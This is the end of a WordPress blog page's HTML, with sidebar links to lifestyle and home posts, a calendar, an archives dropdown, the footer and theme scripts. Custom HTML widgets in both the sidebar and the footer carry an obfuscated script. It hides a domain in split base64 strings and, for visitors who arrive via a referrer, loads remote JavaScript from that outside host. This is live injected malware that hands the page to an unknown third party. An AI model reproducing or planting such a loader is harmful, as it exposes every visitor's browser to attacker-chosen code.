					<a href="https://blogmeeting.com/what-are-the-benfits-of-a-prep-school-summer-program-for-students-the-career-advancement-blog/">What Are the Benfits of a Prep School Summer Program for Students? &#8211; The Career Advancement Blog</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/10-steps-to-improve-plumbing-and-hvac-system-efficiency-hacks-for-your-house/">10 Steps to Improve Plumbing and HVAC System Efficiency &#8211; Hacks for your House</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/smart-comfort-improvements-for-modern-residential-spaces-home-comfort-elevated/">Smart Comfort Improvements for Modern Residential Spaces &#8211; Home Comfort Elevated</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/signs-that-you-are-in-need-of-a-transmission-service-motor-minds-blog/">Signs That You are in Need of a Transmission Service &#8211; Motor Minds Blog</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/10-creative-ideas-for-the-ultimate-she-shed-inspiration-view-from-here-magazine/">10 Creative Ideas for the Ultimate She Shed Inspiration &#8211; View From Here Magazine</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td id="today">14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>